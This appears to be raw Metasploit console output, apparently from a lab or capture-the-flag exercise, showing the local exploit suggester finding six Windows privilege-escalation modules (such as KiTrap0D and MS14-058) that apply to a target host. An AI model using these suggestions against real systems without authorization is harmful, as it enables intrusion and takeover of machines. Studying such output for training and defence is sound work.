 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.157.141 - Collecting local exploits for x86/windows...
[*] 10.129.157.141 - 37 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.129.157.141 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but cou
ld not be validated.
This module will create a new session with SYSTEM privileges via the
KiTrap0D exploit by Tavis Ormandy. If the session in use is already
elevated then the exploit will not run. The module relies on
kitrap0d.x86.dll, and is not supported on x64 editions of Windows.
[+] 10.129.157.141 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to b
e vulnerable.
This module exploits a NULL Pointer Dereference in win32k.sys, the
vulnerability can be triggered through the use of TrackPopupMenu.
Under special conditions, the NULL pointer dereference can be abused
on xxxSendMessageTimeout to achieve arbitrary code execution. This
module has been tested successfully on Windows XP SP3, Windows 2003
SP2, Windows 7 SP1 and Windows 2008 32bits. Also on Windows 7 SP1
and Windows 2008 R2 SP1 64 bits.
[+] 10.129.157.141 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vul
nerable.
A vulnerability within the Microsoft TCP/IP protocol driver
tcpip.sys can allow a local attacker to trigger a NULL pointer
dereference by using a specially crafted IOCTL. This flaw can be
abused to elevate privileges to SYSTEM.
[+] 10.129.157.141 - exploit/windows/local/ms15_051_client_copy_image: The target appears to
be vulnerable.
This module exploits improper object handling in the win32k.sys
kernel mode driver. This module has been tested on vulnerable builds
of Windows 7 x64 and x86, and Windows 2008 R2 SP1 x64.
[+] 10.129.157.141 - exploit/windows/local/ms16_016_webdav: The service is running, but could
not be validated.
This module exploits the vulnerability in mrxdav.sys described by
MS16-016. The module will spawn a process on the target system and
elevate its privileges to NT AUTHORITY\SYSTEM before executing the
specified payload within the context of the elevated process.
[+] 10.129.157.141 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerab
le.
This module exploits a vulnerability on EPATHOBJ::pprFlattenRec due
to the usage of uninitialized data which allows to corrupt memory.
At the moment, the module has been tested successfully on Windows XP
SP3, Windows 2003 SP1, and Windows 7 SP1.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >